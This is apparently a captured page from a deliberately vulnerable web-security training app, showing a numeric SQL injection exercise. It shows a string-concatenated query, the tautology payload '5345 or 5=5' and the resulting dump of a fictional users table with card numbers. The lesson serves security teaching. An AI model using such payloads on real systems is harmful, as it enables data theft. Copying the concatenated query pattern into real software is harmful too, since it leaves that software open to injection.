 Injection Flaws
SQL Injection (advanced)
SQL Injection
SQL Injection (mitigation)
XXE
Authentication Flaws
Cross-Site Scripting (XSS)
Access Control Flaws
Insecure Communication
Insecure Deserialization
Request Forgeries
Vulnerable Components - A9
Client side
Challenges
1 2 3 4 5 6 7 8
Try It! Numeric SQL Injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:
"select * from users where USERID = "  + userID;
Using the form below try to retrieve all the users from the users table. You shouldn’t need to know any specific user name to get the complete list, however you can use '101' to see the data for one user.
Name: 5345 or 5=5 Get Account Info
You have succeed:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,